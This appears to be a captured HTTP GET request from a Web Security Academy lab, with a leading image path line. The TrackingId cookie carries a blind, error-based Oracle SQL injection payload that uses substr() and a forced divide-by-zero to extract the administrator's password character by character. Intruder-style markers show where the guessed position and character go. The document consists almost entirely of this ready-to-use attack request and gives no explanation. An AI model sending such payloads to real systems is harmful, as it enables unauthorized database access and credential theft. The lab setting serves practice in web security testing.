 GET /filter?category=Gifts HTTP/2
Host: 0afd002b03faa2e980d430480092009c.web-security-academy.net
Cookie: TrackingId=8P2aWsQ1dHe9gKrv' and (select case when (substr(password , §1§ , 1) = '§X§') then to_char(1/0) else 'a' end from users where username
= 'administrator')='a; session=v3o2IPKcj27bEzfKxWGlG5yLHdJ8udBf
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-Gpc: 1
Accept-Language: en-US,en;q=0.5
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0afd002b03faa2e980d430480092009c.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i